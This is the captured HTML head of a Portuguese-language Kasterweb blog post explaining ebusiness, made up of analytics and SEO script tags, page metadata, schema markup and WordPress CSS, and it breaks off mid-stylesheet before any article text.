

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kasterweb.com/curiosidades/ebusiness/
body_size: 26804
content:
<!DOCTYPE HTML><html lang="pt-BR" prefix="og: https://ogp.me/ns#" ><head>
 <script>(function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start': new Date().getTime(),
            event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-KQC2F26');</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" /> <script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script> <title>O que é ebusiness? | Kasterweb</title><meta name="description" content="Você conhece o conceito de ebusiness? Fique por dentro do significado do termo e saiba como ingressar neste modelo de mercado."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.kasterweb.com/curiosidades/ebusiness/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="O que é ebusiness? | Kasterweb" /><meta property="og:description" content="Você conhece o conceito de ebusiness? Fique por dentro do significado do termo e saiba como ingressar neste modelo de mercado." /><meta property="og:url" content="https://www.kasterweb.com/curiosidades/ebusiness/" /><meta property="og:site_name" content="Kasterweb" /><meta property="article:publisher" content="https://www.facebook.com/kasterweb" /><meta property="article:tag" content="ebusiness" /><meta property="article:tag" content="ecommerce" /><meta property="article:tag" content="negócios" /><meta property="article:tag" content="tecnologia" /><meta property="article:tag" content="tipos de ebusiness" /><meta property="article:section" content="Curiosidades" /><meta property="og:updated_time" content="2025-11-05T22:47:14-04:00" /><meta property="og:image" content="https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness.png" /><meta property="og:image:secure_url" content="https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="800" /><meta property="og:image:alt" content="ebusiness" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2021-03-17T09:12:46-04:00" /><meta property="article:modified_time" content="2025-11-05T22:47:14-04:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="O que é ebusiness? | Kasterweb" /><meta name="twitter:description" content="Você conhece o conceito de ebusiness? Fique por dentro do significado do termo e saiba como ingressar neste modelo de mercado." /><meta name="twitter:site" content="@kasterweb" /><meta name="twitter:creator" content="@kasterweb" /><meta name="twitter:image" content="https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness.png" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Marketing" /><meta name="twitter:label2" content="Tempo para leitura" /><meta name="twitter:data2" content="5 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ProfessionalService","Organization"],"@id":"https://www.kasterweb.com/#organization","name":"Kasterweb","url":"https://www.kasterweb.com","sameAs":["https://www.facebook.com/kasterweb","https://twitter.com/kasterweb","https://www.instagram.com/kasterweb/","https://www.linkedin.com/company/kasterweb","https://www.youtube.com/user/kasterweb/"],"logo":{"@type":"ImageObject","@id":"https://www.kasterweb.com/#logo","url":"https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png","contentUrl":"https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png","caption":"Kasterweb","inLanguage":"pt-BR","width":"200","height":"67"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.kasterweb.com/#logo"}},{"@type":"WebSite","@id":"https://www.kasterweb.com/#website","url":"https://www.kasterweb.com","name":"Kasterweb","publisher":{"@id":"https://www.kasterweb.com/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness.png","url":"https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness.png","width":"1200","height":"800","inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://www.kasterweb.com/curiosidades/ebusiness/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.kasterweb.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.kasterweb.com/category/curiosidades/","name":"Curiosidades"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.kasterweb.com/curiosidades/ebusiness/","name":"O que \u00e9 ebusiness?"}}]},{"@type":"WebPage","@id":"https://www.kasterweb.com/curiosidades/ebusiness/#webpage","url":"https://www.kasterweb.com/curiosidades/ebusiness/","name":"O que \u00e9 ebusiness? | Kasterweb","datePublished":"2021-03-17T09:12:46-04:00","dateModified":"2025-11-05T22:47:14-04:00","isPartOf":{"@id":"https://www.kasterweb.com/#website"},"primaryImageOfPage":{"@id":"https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness.png"},"inLanguage":"pt-BR","breadcrumb":{"@id":"https://www.kasterweb.com/curiosidades/ebusiness/#breadcrumb"}},{"@type":"Person","@id":"https://www.kasterweb.com/author/marketing/","name":"Marketing","url":"https://www.kasterweb.com/author/marketing/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/80c0d96ae7a6d5eeea94c292b26d40f0841474690f4bf84221315dd9055b4aa0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/80c0d96ae7a6d5eeea94c292b26d40f0841474690f4bf84221315dd9055b4aa0?s=96&amp;d=mm&amp;r=g","caption":"Marketing","inLanguage":"pt-BR"},"worksFor":{"@id":"https://www.kasterweb.com/#organization"}},{"@type":"BlogPosting","headline":"O que \u00e9 ebusiness? | Kasterweb","keywords":"ebusiness","datePublished":"2021-03-17T09:12:46-04:00","dateModified":"2025-11-05T22:47:14-04:00","articleSection":"Curiosidades","author":{"@id":"https://www.kasterweb.com/author/marketing/","name":"Marketing"},"publisher":{"@id":"https://www.kasterweb.com/#organization"},"description":"Voc\u00ea conhece o conceito de ebusiness? Fique por dentro do significado do termo e saiba como ingressar neste modelo de mercado.","name":"O que \u00e9 ebusiness? | Kasterweb","@id":"https://www.kasterweb.com/curiosidades/ebusiness/#richSnippet","isPartOf":{"@id":"https://www.kasterweb.com/curiosidades/ebusiness/#webpage"},"image":{"@id":"https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness.png"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://www.kasterweb.com/curiosidades/ebusiness/#webpage"}}]}</script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Kasterweb &raquo; O que é ebusiness?" href="https://www.kasterweb.com/curiosidades/ebusiness/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kasterweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kasterweb.com%2Fcuriosidades%2Febusiness%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kasterweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kasterweb.com%2Fcuriosidades%2Febusiness%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.kasterweb.com/wp-content/litespeed/css/2db918741611662a1044252560b1d06c.css?ver=83e52' type='text/css' media='all' /><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.kasterweb.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='wp-block-social-links-inline-css' type='text/css'>.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body 